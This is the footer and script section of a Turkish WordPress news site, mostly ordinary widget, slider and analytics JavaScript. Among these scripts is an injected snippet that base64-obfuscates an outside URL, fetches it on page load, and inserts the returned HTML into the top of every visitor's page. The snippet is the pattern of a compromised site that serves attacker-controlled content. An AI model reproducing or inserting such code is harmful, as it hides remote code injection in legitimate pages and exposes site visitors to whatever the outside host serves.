<div class="menu-sayfalar-container"><ul id="menu-sayfalar-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7332592607503569"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7332592607503569">
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
/* ]]> */
</script>
<script type="text/javascript" async src="https://karmahaber.com.tr/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.1.0" id="perfmatters-lazy-load-js"></script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://karmahaber.com.tr",
	"logo":{
		"@type":"ImageObject",
		"url":"https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://karmahaber.com.tr",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://karmahaber.com.tr/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"178020b87dc94d7f8ffc4c5b3e69abd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://karmahaber.com.tr/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jx3JKEXVjtU-uY4o4Mt1nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764159023966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>